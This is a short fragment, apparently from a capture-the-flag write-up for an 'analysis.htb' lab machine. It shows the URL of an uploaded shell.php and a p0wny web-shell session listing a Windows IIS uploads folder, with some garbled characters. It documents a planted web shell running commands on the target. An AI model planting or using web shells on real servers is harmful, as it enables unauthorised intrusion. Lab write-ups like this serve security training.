 internal.analysis.htb/dashboard/uploads/shell.php
p0wny@shell:~#
DC-ANALYSIS$@DC-ANALYSIS:C:\inetpub\internal\dashboard\uploads# dir
Le volume dans le lecteur C n'a pas de nom.
Le numro de srie du volume est 0071-E237
Rpertoire de C:\inetpub\internal\dashboard\uploads
01/06/2024  04:27    <DIR>          .
01/06/2024  04:27    <DIR>          ..
01/06/2024  04:22                33 hello.php
01/06/2024  04:27            20ÿ321 shell.php
2 fichier(s)           20ÿ354 octets
2 Rp(s)   4ÿ148ÿ285ÿ440 octets libres
DC-ANALYSIS$@DC-ANALYSIS:C:\inetpub\internal\dashboard\uploads#